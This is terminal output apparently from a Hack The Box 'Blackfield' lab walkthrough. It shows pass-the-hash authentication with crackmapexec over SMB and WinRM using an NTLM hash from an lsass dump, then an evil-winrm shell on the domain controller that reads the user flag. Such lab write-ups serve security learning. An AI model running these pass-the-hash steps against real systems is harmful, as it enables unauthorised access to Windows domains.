 ┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/lsass_dump]
└─$ sudo crackmapexec smb 10.129.135.182 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.129.135.182 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.129.135.182 445 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/lsass_dump]
└─$ sudo crackmapexec winrm 10.129.135.182 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
SMB 10.129.135.182 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
HTTP 10.129.135.182 5985 DC01 [*] http://10.129.135.182:5985/wsman
WINRM 10.129.135.182 5985 DC01 [+] BLACKFIELD.local\svc_backup:9658d1d1dcd9250115e2205d9f48400d (Pwn3d!)
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/lsass_dump]
└─$
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/lsass_dump]
└─$ evil-winrm -i 10.129.135.182 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
3920bb3
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>